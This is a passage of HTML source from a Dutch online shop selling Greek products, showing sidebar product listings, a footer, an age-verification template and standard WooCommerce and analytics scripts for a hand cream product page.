		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Tsipouro-Katsaros-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Tsipouro-Katsaros-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Tsipouro-Katsaros-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Tsipouro-Katsaros-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Tsipouro-Katsaros-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Tsipouro-Katsaros-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Tsipouro-Katsaros-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Katsaros Tsipouro   0,7 l met anijs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;18,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/jotis-flavour-cream-pudding-%ce%b1%ce%bd%ce%b8%ce%bf%cf%82-%ce%b1%cf%81%ce%b1%ce%b2%ce%bf%cf%83%ce%b9%cf%84%ce%bf%cf%85-%ce%b3%ce%b9%cf%89%cf%84%ce%b7%cf%82/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Anthos-aravositou-Jotis.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Anthos-aravositou-Jotis.jpg?w=800&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Anthos-aravositou-Jotis.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Anthos-aravositou-Jotis.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Anthos-aravositou-Jotis.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Anthos-aravositou-Jotis.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Anthos-aravositou-Jotis.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/03/Anthos-aravositou-Jotis.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Jotis flavour cream pudding - Ανθος Αραβοσιτου Γιωτης</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,25</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/aivalis-nemea-agiorgitiko/">
		<img width="225" height="225" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?resize=225%2C225&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2021/04/aivalis-nemea.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 225px) 100vw, 225px"/>		<span class="product-title">Aivalis Nemea Agiorgitiko</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,90</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-groen/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-nescafe-frappe-200-gr-x-4-20-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/nescafe-classic-200.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse Nescafé frappé 200 gr x 4</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;46,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;44,00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-malagouzia-2/">
		<img width="368" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/10/arvmalagousia-removebg-preview_1.png?resize=368%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis malagouzia 0,75lit -20 %</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;17,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;14,35</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="c4b5e4319e" /><input type="hidden" name="_wp_http_referer" value="/product/anastasia-hand-creme-bio-100-ml/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Cosmetica","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/cosmetica\/"}},{"@type":"ListItem","position":3,"item":{"name":"Anastasia hand creme &amp;#8211; 100 ml","@id":"https:\/\/www.degrieksewinkel.nl\/product\/anastasia-hand-creme-bio-100-ml\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/anastasia-hand-creme-bio-100-ml\/#product","name":"Anastasia hand creme - 100 ml","url":"https:\/\/www.degrieksewinkel.nl\/product\/anastasia-hand-creme-bio-100-ml\/","description":"Hand cr\u00e8me\r\n\u2022 De huid wordt gehydrateerd, glad en is bestand tegen de dagelijkse schadelijke omstandigheden (koude, hitte, vermoeidheid).\r\n\u2022 Het bevat vitamine E dat de huid voedt en beschermt tegen de zon.\r\n\r\nIngredi\u00ebnten\r\n\r\nAQUA, ANTHEMIS NOBILIS BLOEMENWATER, OLEA EUROPAEA FRUITOLIE, GLYCERYL STEARAAT CITRAAT, BUTYROSPERMUM PARKII BOTER, CAPRYL\/CAPRIC GLYCERIDES, CETEARYL ALCOHOL, GLYCERINE, SIMMONDSIA CHINENDIUM ZAAD OLIE , KALIUMSORBAAT, NATRIUMGLUCONAAT, ARGININE, TOCOFEROL, DEHYDROAZIJNZUUR, CITRUS AURANTIUM AMARA BLAD\/TWIG OLIE, LINALOOL, HELIANTHUS ANNUUS ZAADOLIE, GERANIOL, LIMONEEN\r\n\r\nNetto gewicht: 100 ml \/3.38 fl oz","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2021\/09\/Melas-Anastasia-PRODUCT-Anastasia-hand-creme-BIO.jpg","sku":224628,"offers":[{"@type":"Offer","price":"8.95","priceValidUntil":"2027-12-31","priceSpecification":{"price":"8.95","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/anastasia-hand-creme-bio-100-ml\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"db13646efe","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
